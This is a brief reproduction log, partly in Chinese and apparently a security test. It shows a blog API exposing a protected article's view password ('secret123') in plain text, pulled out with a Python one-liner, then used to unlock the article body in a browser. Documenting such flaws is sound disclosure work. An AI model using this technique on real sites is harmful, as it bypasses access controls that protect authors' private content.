
'import json,sys; a=next(a for a in json.load(sys.stdin)["rslts"]["articles"] if a["articleTitle"]=="Encrypted Article"); print(json.dumps({k:a[k] for k in ["oId","articleTitle","articleViewPwd","articleContent"]},ensure_ascii=False))'{"oId": "1793780860541", "articleTitle": "Encrypted Article", "articleViewPwd": "secret123", "articleContent": "<p>该文章已经加密。</p>"}打开访问密码页面,页面只显示密码输入框。

浏览器中输入 secret123 后,文章正文显示出来。